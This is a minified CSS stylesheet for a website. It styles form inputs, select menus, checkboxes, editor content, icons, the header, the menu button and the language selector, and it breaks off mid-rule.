.btn-password-hide{display:block}.form-field.has-icon.has-btn-password.password-is-visible .btn-password-show{display:none}.form-field.has-btn-clear input[type=date],.form-field.has-btn-clear input[type=email],.form-field.has-btn-clear input[type=file],.form-field.has-btn-clear input[type=password],.form-field.has-btn-clear input[type=search],.form-field.has-btn-clear input[type=tel],.form-field.has-btn-clear input[type=text],.form-field.has-btn-clear input[type=url]{padding-right:5rem}.form-field.has-btn-clear>div{position:relative}.form-field.has-btn-clear .btn-clear{display:none;position:absolute;top:50%;right:1.5rem;z-index:6;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;font-family:Montserrat,Arial,sans-serif;font-size:3rem;font-weight:700;color:#e5e5e5;width:3rem;height:3rem;line-height:3rem;text-align:center;-webkit-transition:.35s;transition:.35s}.form-field.has-btn-clear .btn-clear:hover{color:#bcbcbc}.form-field.has-btn-clear .btn-clear .has-icon.form-field.has-btn-clear .btn-clear{right:3.5rem}.form-field.has-btn-clear.is-not-empty .btn-clear{display:block}.form-field.has-btn-clear.has-icon input[type=date],.form-field.has-btn-clear.has-icon input[type=email],.form-field.has-btn-clear.has-icon input[type=file],.form-field.has-btn-clear.has-icon input[type=password],.form-field.has-btn-clear.has-icon input[type=search],.form-field.has-btn-clear.has-icon input[type=tel],.form-field.has-btn-clear.has-icon input[type=text],.form-field.has-btn-clear.has-icon input[type=url]{padding-right:9rem}.form-field.has-btn-clear.has-icon .btn-clear{right:3.5rem}.form-field ::-webkit-input-placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field ::-moz-placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field :-ms-input-placeholder{color:rgba(201,201,201,.8)!important;font-family:Montserrat,Arial,sans-serif!important}.form-field input:-moz-placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field input.placeholder{color:rgba(201,201,201,.8);font-family:Montserrat,Arial,sans-serif}.form-field input[type=date],.form-field input[type=email],.form-field input[type=file],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field input[type=url],.form-field select,.form-field textarea{font-family:Montserrat,Arial,sans-serif;font-weight:300;color:#797979;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-field input[type=date].h-no-border,.form-field input[type=email].h-no-border,.form-field input[type=file].h-no-border,.form-field input[type=password].h-no-border,.form-field input[type=search].h-no-border,.form-field input[type=tel].h-no-border,.form-field input[type=text].h-no-border,.form-field input[type=url].h-no-border,.form-field select.h-no-border,.form-field textarea.h-no-border{border:0!important}.form-field input[type=date].h-no-bg,.form-field input[type=email].h-no-bg,.form-field input[type=file].h-no-bg,.form-field input[type=password].h-no-bg,.form-field input[type=search].h-no-bg,.form-field input[type=tel].h-no-bg,.form-field input[type=text].h-no-bg,.form-field input[type=url].h-no-bg,.form-field select.h-no-bg,.form-field textarea.h-no-bg{background:0 0!important}.form-field input[type=password]{font-family:Spectral,Times,serif}.form-field input[type=date],.form-field input[type=email],.form-field input[type=file],.form-field input[type=password],.form-field input[type=search],.form-field input[type=tel],.form-field input[type=text],.form-field input[type=url],.form-field select,.form-field textarea{display:block;width:100%;line-height:1.8rem;font-size:1.5rem;border:.1rem solid #c9c9c9;padding:1.9rem 2.8rem;background:#fff;border-radius:.4rem}.form-field input[type=date]:focus,.form-field input[type=email]:focus,.form-field input[type=file]:focus,.form-field input[type=password]:focus,.form-field input[type=search]:focus,.form-field input[type=tel]:focus,.form-field input[type=text]:focus,.form-field input[type=url]:focus,.form-field select:focus,.form-field textarea:focus{border-color:#c9313d;outline:0}.form-field input[type=date]::-ms-clear,.form-field input[type=email]::-ms-clear,.form-field input[type=file]::-ms-clear,.form-field input[type=password]::-ms-clear,.form-field input[type=search]::-ms-clear,.form-field input[type=tel]::-ms-clear,.form-field input[type=text]::-ms-clear,.form-field input[type=url]::-ms-clear,.form-field select::-ms-clear,.form-field textarea::-ms-clear{display:none}.form-field textarea{resize:vertical;height:14rem}.form-field .select-wrapper{overflow:hidden;border:.1rem solid #c9c9c9;border-radius:.4rem;background:#fff;padding:0}.form-field .select-wrapper.h-no-border{border:0!important}.form-field .select-wrapper.h-no-bg{background:0 0!important}.form-field .select-wrapper:focus-within{border-color:#c9313d}.form-field .select-wrapper select{height:100%;width:100%;padding-right:5rem;border:0;background:0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.form-field .select-wrapper select::-ms-expand{display:none}.form-field .select-wrapper::after{content:'';position:absolute;right:2rem;top:50%;width:1.2rem;height:1.2rem;border:#c9c9c9 solid;border-width:0 0 .1rem .1rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-.8rem;pointer-events:none}.form-field .select-wrapper.h-color-black{border-color:#000}.form-field .select-wrapper.h-color-black:focus-within{border-color:#262626}.form-field .select-wrapper.h-color-black select{color:#000}.form-field .select-wrapper.h-color-black::after{border-color:#000}.form-field .select-wrapper.h-color-grey-1{border-color:#303030}.form-field .select-wrapper.h-color-grey-1:focus-within{border-color:#565656}.form-field .select-wrapper.h-color-grey-1 select{color:#303030}.form-field .select-wrapper.h-color-grey-1::after{border-color:#303030}.form-field .select-wrapper.h-color-grey-2{border-color:#bcbcbc}.form-field .select-wrapper.h-color-grey-2:focus-within{border-color:#e2e2e2}.form-field .select-wrapper.h-color-grey-2 select{color:#bcbcbc}.form-field .select-wrapper.h-color-grey-2::after{border-color:#bcbcbc}.form-field .select-wrapper.h-color-grey-3{border-color:#e5e5e5}.form-field .select-wrapper.h-color-grey-3:focus-within{border-color:#fff}.form-field .select-wrapper.h-color-grey-3 select{color:#e5e5e5}.form-field .select-wrapper.h-color-grey-3::after{border-color:#e5e5e5}.form-field .select-wrapper.h-color-grey-4{border-color:#f9f9f9}.form-field .select-wrapper.h-color-grey-4:focus-within{border-color:#fff}.form-field .select-wrapper.h-color-grey-4 select{color:#f9f9f9}.form-field .select-wrapper.h-color-grey-4 select option{color:#797979}.form-field .select-wrapper.h-color-grey-4::after{border-color:#f9f9f9}.form-field .select-wrapper.h-color-white{border-color:#fff}.form-field .select-wrapper.h-color-white:focus-within{border-color:#fff}.form-field .select-wrapper.h-color-white select{color:#fff}.form-field .select-wrapper.h-color-white select option{color:#797979}.form-field .select-wrapper.h-color-white::after{border-color:#fff}.form-field .select-wrapper.h-color-site-1{border-color:#c9313d}.form-field .select-wrapper.h-color-site-1:focus-within{border-color:#db6b74}.form-field .select-wrapper.h-color-site-1 select{color:#c9313d}.form-field .select-wrapper.h-color-site-1::after{border-color:#c9313d}.form-field .select-wrapper.h-color-site-2{border-color:#243566}.form-field .select-wrapper.h-color-site-2:focus-within{border-color:#38529f}.form-field .select-wrapper.h-color-site-2 select{color:#243566}.form-field .select-wrapper.h-color-site-2::after{border-color:#243566}.form-field .select-wrapper.h-color-site-3{border-color:#f5a003}.form-field .select-wrapper.h-color-site-3:focus-within{border-color:#fdbd48}.form-field .select-wrapper.h-color-site-3 select{color:#f5a003}.form-field .select-wrapper.h-color-site-3::after{border-color:#f5a003}.form-field.error input[type=date],.form-field.error input[type=email],.form-field.error input[type=file],.form-field.error input[type=password],.form-field.error input[type=tel],.form-field.error input[type=text],.form-field.error input[type=url]{background:#fddbb2;border-color:#f8941e;color:#f8941e}.form-field .form-error-message{font-size:1.2rem;line-height:1.2rem;color:#f8941e;margin-top:.5rem}.form-label{padding:1.3rem .5rem 1.3rem 0;line-height:1.9rem;color:#303030;font-family:Spectral,Times,serif;font-size:2.3rem;font-weight:300}.form-label label{font-weight:300}.form-label .ex{font-size:1.4rem;display:block;text-transform:none;font-weight:400}.input-checkbox,.input-radio{line-height:1.6rem;padding:.5rem 0;display:inline-block;white-space:nowrap}.input-checkbox input,.input-radio input{position:absolute;clip:rect(0,0,0,0);clip:rect(0 0 0 0)}.input-checkbox input+label,.input-checkbox input+span,.input-radio input+label,.input-radio input+span{position:relative;cursor:pointer;text-transform:none;padding-left:3rem;padding-right:3rem;font-family:Spectral,Times,serif;font-size:1.6rem;font-weight:600}.input-checkbox input+label::after,.input-checkbox input+label::before,.input-checkbox input+span::after,.input-checkbox input+span::before,.input-radio input+label::after,.input-radio input+label::before,.input-radio input+span::after,.input-radio input+span::before{content:'';position:absolute;-webkit-transition:.2s;transition:.2s}.input-checkbox input+label::before,.input-checkbox input+span::before,.input-radio input+label::before,.input-radio input+span::before{top:0;left:0;height:2.5rem;width:2.5rem;border:.1rem solid #c9c9c9;background:#fff}.input-checkbox input:focus+label::before,.input-checkbox input:focus+span::before,.input-radio input:focus+label::before,.input-radio input:focus+span::before{border-color:#c9313d}.input-checkbox input[disabled]+label,.input-checkbox input[disabled]+span,.input-radio input[disabled]+label,.input-radio input[disabled]+span{opacity:.5;cursor:default}.input-checkbox input+label,.input-checkbox input+span{padding-left:3.5rem}.input-checkbox input+label::after,.input-checkbox input+span::after{left:1.2rem;top:1.2rem;height:0;width:0;background:#c9313d}.input-checkbox input:checked+label::after,.input-checkbox input:checked+span::after{left:.6rem;top:.6rem;height:1.3rem;width:1.3rem}.input-radio input+label::before,.input-radio input+span::before{content:'';position:absolute;top:0;left:0;height:2.5rem;width:2.5rem;border:.1rem solid #c9c9c9;border-radius:50%;background:#c9313d;-webkit-box-shadow:inset 0 0 0 1.3rem #fff;box-shadow:inset 0 0 0 1.3rem #fff;-webkit-transition:.3s;transition:.3s}.input-radio input:checked+label::before,.input-radio input:checked+span::before{-webkit-box-shadow:inset 0 0 0 .6rem #fff;box-shadow:inset 0 0 0 .6rem #fff}.form-help{color:#c9c9c9;font-style:italic}.form-field-autosuggest{position:relative}.form-field-autosuggest input{position:relative;z-index:5}.form-field-autosuggest-dropdown,.ui-menu{display:none;max-width:30rem;position:absolute;top:100%;left:0;right:0;z-index:4;padding-top:.4rem;margin-top:-.4rem;border:.1rem solid #c9c9c9;border-radius:0 0 .4rem .4rem;background:#fff;font-family:Montserrat,Arial,sans-serif;font-weight:300;color:#797979;line-height:1.8rem;font-size:1.5rem}.form-field-autosuggest-dropdown li,.ui-menu li{padding:1.9rem 2.8rem;border-top:.1rem solid #c9c9c9;cursor:pointer;-webkit-transition:.35s;transition:.35s}.form-field-autosuggest-dropdown li:first-child,.ui-menu li:first-child{border-top:0}.form-field-autosuggest-dropdown li:hover,.ui-menu li:hover{background:#f9f9f9}.onlyInte input:focus~.form-field-autosuggest-dropdown,.onlyInte input:focus~.ui-menu{display:block}.main-title-1{display:block;font-family:Spectral,Times,serif;font-size:4rem;font-weight:400;color:#303030;text-transform:none;margin:1em 0;line-height:1.1;text-decoration:none}.main-title-1:first-child{margin-top:0}@media screen and (max-width:38em){.main-title-1{font-size:3rem}}.main-title-2{display:block;margin:.5em 0 1em;font-family:Spectral,Times,serif;font-size:3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}@media screen and (max-width:38em){.main-title-2{font-size:2.6rem}}.main-title-3{display:block;margin:.5em 0 .8em;font-family:Spectral,Times,serif;font-size:2.3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}.editor-wysiwyg{position:relative;font-family:Montserrat,Arial,sans-serif;font-size:1.5rem}.editor-wysiwyg:after,.editor-wysiwyg:before{content:" ";display:table}.editor-wysiwyg:after{clear:both}.editor-wysiwyg h2,.editor-wysiwyg h3,.editor-wysiwyg h4,.editor-wysiwyg h5,.editor-wysiwyg h6{margin-bottom:1em}.editor-wysiwyg h1{display:block;font-family:Spectral,Times,serif;font-size:4rem;font-weight:400;color:#303030;text-transform:none;margin:1em 0;line-height:1.1;text-decoration:none}.editor-wysiwyg h1:first-child{margin-top:0}@media screen and (max-width:38em){.editor-wysiwyg h1{font-size:3rem}}.editor-wysiwyg h2{display:block;margin:.5em 0 1em;font-family:Spectral,Times,serif;font-size:3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}@media screen and (max-width:38em){.editor-wysiwyg h2{font-size:2.6rem}}.editor-wysiwyg h3{display:block;margin:.5em 0 .8em;font-family:Spectral,Times,serif;font-size:2.3rem;font-weight:400;color:#303030;text-transform:none;line-height:1.1;text-decoration:none}.editor-wysiwyg h4{font-size:1em}.editor-wysiwyg h5{font-size:1em}.editor-wysiwyg h6{font-size:1em}.editor-wysiwyg blockquote,.editor-wysiwyg iframe,.editor-wysiwyg ol,.editor-wysiwyg p,.editor-wysiwyg table,.editor-wysiwyg ul{margin-bottom:1.5em}.editor-wysiwyg .table-scroll{overflow:auto;margin-bottom:1.5em}.editor-wysiwyg .table-scroll table{margin:0}.editor-wysiwyg ol:empty,.editor-wysiwyg p:empty,.editor-wysiwyg ul:empty{display:none}.editor-wysiwyg ol,.editor-wysiwyg ul{list-style:none;overflow:hidden;margin-left:0;margin-top:0;padding:0}.editor-wysiwyg ol.column-2,.editor-wysiwyg ul.column-2{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:40px;-moz-column-gap:40px;column-gap:40px}.editor-wysiwyg ol ol,.editor-wysiwyg ol ul,.editor-wysiwyg ul ol,.editor-wysiwyg ul ul{margin-top:1em;margin-bottom:1em;margin-left:1em}.editor-wysiwyg li{margin-bottom:.5em}.editor-wysiwyg ul>li{position:relative;margin-left:1.5em}.editor-wysiwyg ul>li:before{content:"•";position:absolute;top:.1em;left:-1.2em;font-family:Arial,sans-serif;font-size:1.1em;display:block;color:#c9313d;line-height:1;-webkit-transform:scale(1.8);transform:scale(1.8)}.editor-wysiwyg ol{counter-reset:my-badass-counter}.editor-wysiwyg ol>li{position:relative;margin-left:1.5em}.editor-wysiwyg ol>li:before{position:absolute;top:.1em;left:-1.3em;padding:0 6px 0 0;margin-right:0;font-size:.9em;font-family:Spectral,Times,serif;font-weight:700;content:counter(my-badass-counter,decimal);counter-increment:my-badass-counter}.editor-wysiwyg table{clear:both;width:100%;max-width:100%;overflow:auto;margin:5rem 0;border-collapse:collapse;color:#797979;background:#f9f9f9}@media screen and (max-width:38em){.editor-wysiwyg table{margin:2.5rem 0}}.editor-wysiwyg td,.editor-wysiwyg th{padding:2rem 3rem;border:2px solid #fff;text-align:left;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;vertical-align:top}.editor-wysiwyg th{vertical-align:middle;font-size:1.8rem;text-transform:uppercase;background:#e5e5e5}.editor-wysiwyg iframe{width:100%}.editor-wysiwyg .js-reframe.js-google-doc-iframe{padding-bottom:25rem}.editor-wysiwyg img{max-width:100%}.editor-wysiwyg blockquote,.editor-wysiwyg q{font-style:italic}.editor-wysiwyg blockquote p,.editor-wysiwyg q p{display:inline}.editor-wysiwyg .img-wysiwyg{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg figcaption,.editor-wysiwyg .img-wysiwyg p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-left{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-left img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-left figcaption,.editor-wysiwyg .img-wysiwyg-left p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .img-wysiwyg-left{max-width:50%;float:left;margin:0 2em 2em 0}}@media screen and (max-width:38em){.editor-wysiwyg .img-wysiwyg-left{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-left img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-left figcaption,.editor-wysiwyg .img-wysiwyg-left p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-left img{margin:0 auto}.editor-wysiwyg .img-wysiwyg-left figcaption,.editor-wysiwyg .img-wysiwyg-left p{text-align:center}}.editor-wysiwyg .img-wysiwyg-right{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-right img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-right figcaption,.editor-wysiwyg .img-wysiwyg-right p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .img-wysiwyg-right{max-width:50%;float:right;margin:0 0 2em 2em}}@media screen and (max-width:38em){.editor-wysiwyg .img-wysiwyg-right{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-right img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-right figcaption,.editor-wysiwyg .img-wysiwyg-right p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-right img{margin:0 auto}.editor-wysiwyg .img-wysiwyg-right figcaption,.editor-wysiwyg .img-wysiwyg-right p{text-align:center}}.editor-wysiwyg .img-wysiwyg-center{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .img-wysiwyg-center img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .img-wysiwyg-center figcaption,.editor-wysiwyg .img-wysiwyg-center p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .img-wysiwyg-center img{margin:0 auto}.editor-wysiwyg .img-wysiwyg-center figcaption,.editor-wysiwyg .img-wysiwyg-center p{text-align:center}.editor-wysiwyg .alignnone{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignnone img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignnone figcaption,.editor-wysiwyg .alignnone p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .alignleft{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignleft img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignleft figcaption,.editor-wysiwyg .alignleft p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .alignleft{max-width:50%;float:left;margin:0 2em 2em 0}}@media screen and (max-width:38em){.editor-wysiwyg .alignleft{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignleft img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignleft figcaption,.editor-wysiwyg .alignleft p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .alignleft img{margin:0 auto}.editor-wysiwyg .alignleft figcaption,.editor-wysiwyg .alignleft p{text-align:center}}.editor-wysiwyg .alignright{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignright img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignright figcaption,.editor-wysiwyg .alignright p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}@media screen and (min-width:50.2em){.editor-wysiwyg .alignright{max-width:50%;float:right;margin:0 0 2em 2em}}@media screen and (max-width:38em){.editor-wysiwyg .alignright{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .alignright img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .alignright figcaption,.editor-wysiwyg .alignright p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .alignright img{margin:0 auto}.editor-wysiwyg .alignright figcaption,.editor-wysiwyg .alignright p{text-align:center}}.editor-wysiwyg .aligncenter{clear:both;display:block;margin:0 auto 2em}.editor-wysiwyg .aligncenter img{display:block;width:auto;max-width:100%;height:auto}.editor-wysiwyg .aligncenter figcaption,.editor-wysiwyg .aligncenter p{padding:.75em 0;margin:0;font-size:.8em;font-style:italic}.editor-wysiwyg .aligncenter img{margin:0 auto}.editor-wysiwyg .aligncenter figcaption,.editor-wysiwyg .aligncenter p{text-align:center}.editor-wysiwyg hr{clear:both}.editor-wysiwyg hr.clearfix,.editor-wysiwyg hr.list-col-center{border:0}.editor-wysiwyg>:first-child{margin-top:0}[pict]{display:block;background-position:50%;background-size:cover;background-repeat:no-repeat;position:relative;overflow:hidden}[pict] img{display:block;width:100%;height:100%;opacity:0}[pict]::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:#000;opacity:.2;-webkit-transition:.35s;transition:.35s}a [pict]:hover::before,a[pict]:hover::before{opacity:0}[pict*=left]{background-position:0 50%}[pict*=right]{background-position:100% 50%}[pict*=top]{background-position:50% 0}[pict*=top][pict*=left]{background-position:0 0}[pict*=top][pict*=right]{background-position:100% 0}[pict*=bottom]{background-position:50% 100%}[pict*=bottom][pict*=left]{background-position:0 100%}[pict*=bottom][pict*=right]{background-position:100% 100%}[pict*=bg-contain]{background-size:contain}[pict*=default]{background:0 0!important}[pict*=default] img{width:auto;height:auto;opacity:1}.icon{display:inline-block;vertical-align:middle;width:2.5rem;height:2.5rem;-webkit-box-sizing:content-box;box-sizing:content-box}.icon circle,.icon ellipse,.icon path,.icon polygon,.icon rect{fill:currentColor;stroke:transparent}.icon svg{display:block;width:100%;height:100%;-webkit-transition:.35s;transition:.35s}.icon-black circle,.icon-black ellipse,.icon-black path,.icon-black polygon,.icon-black rect{fill:#000;stroke:transparent}.icon-grey-1 circle,.icon-grey-1 ellipse,.icon-grey-1 path,.icon-grey-1 polygon,.icon-grey-1 rect{fill:#303030;stroke:transparent}.icon-grey-2 circle,.icon-grey-2 ellipse,.icon-grey-2 path,.icon-grey-2 polygon,.icon-grey-2 rect{fill:#bcbcbc;stroke:transparent}.icon-grey-3 circle,.icon-grey-3 ellipse,.icon-grey-3 path,.icon-grey-3 polygon,.icon-grey-3 rect{fill:#e5e5e5;stroke:transparent}.icon-grey-4 circle,.icon-grey-4 ellipse,.icon-grey-4 path,.icon-grey-4 polygon,.icon-grey-4 rect{fill:#f9f9f9;stroke:transparent}.icon-white circle,.icon-white ellipse,.icon-white path,.icon-white polygon,.icon-white rect{fill:#fff;stroke:transparent}.icon-site-1 circle,.icon-site-1 ellipse,.icon-site-1 path,.icon-site-1 polygon,.icon-site-1 rect{fill:#c9313d;stroke:transparent}.icon-site-2 circle,.icon-site-2 ellipse,.icon-site-2 path,.icon-site-2 polygon,.icon-site-2 rect{fill:#243566;stroke:transparent}.icon-site-3 circle,.icon-site-3 ellipse,.icon-site-3 path,.icon-site-3 polygon,.icon-site-3 rect{fill:#f5a003;stroke:transparent}.icon-12{width:1.2rem;height:1.2rem}.icon-15{width:1.5rem;height:1.5rem}.icon-20{width:2rem;height:2rem}.icon-25{width:2.5rem;height:2.5rem}.icon-35{width:3.5rem;height:3.5rem}.icon-45{width:4.5rem;height:4.5rem}.icon-55{width:5.5rem;height:5.5rem}.is-loading{cursor:default;position:relative}.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.35) url(../img/common/loading.gif) no-repeat center;z-index:2}.has-ellipsis{overflow:hidden}.js-ellipsis-more{display:none;margin-top:3rem}.js-ellipsis-more span:nth-child(1){display:none}.ddd-truncated+.js-ellipsis-more,.was-truncated+.js-ellipsis-more{display:inline-block}.has-ellipsis+.js-ellipsis-more span:nth-child(1){display:inline}.has-ellipsis+.js-ellipsis-more span:nth-child(2){display:none}#header{position:relative;z-index:7;height:20.5rem;padding:2rem 2.5rem 2rem 3.5rem;background:#c9313d}#header::before{content:'';position:fixed;top:0;right:0;bottom:0;left:0;z-index:0;background:rgba(36,53,102,.5);opacity:0;-webkit-transition:.5s;transition:.5s;pointer-events:none}@media only screen and (max-width:38em){#header::before{z-index:-1}}#header::after{content:'';position:absolute;top:0;right:0;bottom:0;z-index:-1;width:38.33333%;background:url(../img/common/bg/bg-flower-red.png) repeat}@media only screen and (max-width:38em){#header::after{width:7rem}}.menu-is-opened #header::before{opacity:1}.home-page #header{position:absolute;top:0;right:0;left:25.97222%;background:0 0}.home-page #header::after{display:none}@media only screen and (max-width:76em){.home-page #header{left:0}}@media only screen and (max-width:38em){#header{height:15rem;padding-right:1.5rem}}@media only screen and (max-width:38em){.wrap-header::before{content:'';position:absolute;top:0;right:0;left:0;z-index:1;height:15rem;background:#243566;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:visibility .5s,-webkit-transform .5s;transition:visibility .5s,-webkit-transform .5s;transition:transform .5s,visibility .5s;transition:transform .5s,visibility .5s,-webkit-transform .5s}.menu-is-opened .wrap-header::before{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:visibility 0s,-webkit-transform .5s;transition:visibility 0s,-webkit-transform .5s;transition:transform .5s,visibility 0s;transition:transform .5s,visibility 0s,-webkit-transform .5s}}.main-header{display:-webkit-box;display:-ms-flexbox;display:flex}.bottom-header{position:absolute;top:-2rem;right:-2.5rem;bottom:0;z-index:0;visibility:hidden;width:48.5rem;min-height:calc(100vh - 3rem);padding:14rem 0 0 10.5rem;background:#243566;overflow:auto;overflow-x:hidden;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:visibility .5s,-webkit-transform .5s;transition:visibility .5s,-webkit-transform .5s;transition:transform .5s,visibility .5s;transition:transform .5s,visibility .5s,-webkit-transform .5s}.menu-is-opened .bottom-header{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:visibility 0s,-webkit-transform .5s;transition:visibility 0s,-webkit-transform .5s;transition:transform .5s,visibility 0s;transition:transform .5s,visibility 0s,-webkit-transform .5s}@media only screen and (max-width:38em){.bottom-header{width:100vw;min-height:100vh;top:13rem;right:-1.5rem;padding:5rem 0 5.5rem 5.5rem}}.skip{position:absolute;top:0;right:0;z-index:100;background:#243566;color:#fff;-webkit-transform:translateY(-200%);transform:translateY(-200%)}.skip.is-focused{-webkit-transform:translateY(0);transform:translateY(0)}.skip-item{float:left}.skip-cta{padding:.5em 1em;font-size:1.4em}.icon-logo{width:21.6rem;height:13.4rem}@media only screen and (max-width:38em){.icon-logo{position:relative;z-index:1;width:17.1rem;height:10.6rem}}.text-block-logo{position:absolute;bottom:100%;right:100%;text-indent:-999em}.cta-main-header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 auto}@media only screen and (max-width:38em){.cta-main-header{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.trigger-menu{position:relative;z-index:1;width:6rem;height:6rem;padding:0;margin:.5rem;border:none;background:#fff;color:#000;border-radius:50%;font-size:1.1rem;outline:0;text-transform:uppercase;text-indent:-999em;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.trigger-menu .line-trigger-menu{position:absolute;top:50%;left:50%;display:inline-block;width:24px;height:14px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-menu .line-trigger-menu i,.trigger-menu .line-trigger-menu::after,.trigger-menu .line-trigger-menu::before{content:'';position:absolute;left:0;right:0;height:2px;background:#797979;-webkit-transform-origin:center;transform-origin:center}.trigger-menu .line-trigger-menu i{top:50%;opacity:1;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1);-webkit-transition:.2s;transition:.2s;-webkit-transition-delay:.1s;transition-delay:.1s}.trigger-menu .line-trigger-menu::before{top:0;-webkit-transition:.2s;transition:.2s}.trigger-menu .line-trigger-menu::after{bottom:0;-webkit-transition:.2s;transition:.2s}.menu-is-opened .trigger-menu{outline:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.menu-is-opened .trigger-menu .line-trigger-menu i{opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:0s;transition:0s;-webkit-transition-delay:0s;transition-delay:0s}.menu-is-opened .trigger-menu .line-trigger-menu::before{top:50%;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-is-opened .trigger-menu .line-trigger-menu::after{top:50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.trigger-menu:focus .line-trigger-menu i,.trigger-menu:hover .line-trigger-menu i{-webkit-transform:translateY(-50%) scaleX(.6);transform:translateY(-50%) scaleX(.6)}@media only screen and (max-width:38em){.trigger-menu{width:5rem;height:5rem}}.langage{position:relative;z-index:1;width:6rem;height:6rem;margin:.5rem}.langage::after{content:'';position:absolute;top:4.2rem;left:50%;z-index:3;width:0;height:0;margin-left:-6px;border-style:solid;border-width:6px 6px 0 6px;border-color:#797979 transparent transparent transparent;pointer-events:none}.langage.is-open::after{display:none}.langage.is-open .list-langage{visibility:visible;max-height:1000em;opacity:1;border-radius:30px}.langage.is-open .cta-langage{display:block}@media only screen and (max-width:38em){.langage{position:absolute;top:100%;right:0;z-index:1;width:5rem;height:5rem;opacity:0;pointer-events:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.langage::after{top:3.5rem}.menu-is-opened .langage{opacity:1;pointer-events:initial;-webkit-transition:.35s;transition:.35s}}.trigger-langage{position:absolute;top:0;left:0;height:100%;width:100%;padding:0;background:#fff;color:#797979;border:none;border-radius:50%;font-family:Montserrat,Arial,sans-serif;font-size:1.7rem;font-weight:700;text-transform:uppercase;vertical-align:middle;-webkit-transition:0s;transition:0s;z-index:2}.is-open .trigger-langage{opacity:0;-webkit-transition:.35s;transition:.35s}.list-langage{overflow:hidden;visibility:hidden;max-height:0;opacity:0;-webkit-transition:opacity .2s ease,max-height .2s ease;transition:opacity .2s ease,max-height .2s ease;position:absolute;top:0;right:0;left:0;background:#f9f9f9;margin:0}.item-langage{height:6rem;line-height:6rem;margin:0 1.5rem;border-bottom:1px solid 